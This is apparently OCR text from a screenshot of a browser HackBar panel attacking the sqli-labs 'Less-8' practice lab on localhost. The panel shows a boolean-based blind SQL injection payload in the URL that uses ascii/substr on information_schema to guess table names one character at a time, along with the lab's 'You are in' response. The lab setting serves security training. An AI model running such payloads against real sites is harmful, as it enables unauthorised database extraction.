 IT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/Less-8/?id=1' and (select ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1)))<116) -->
Split URL
Execute
Enable Post data Enable Referrer
Less-8 Blind- Boolian- Single Qu...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
悦信安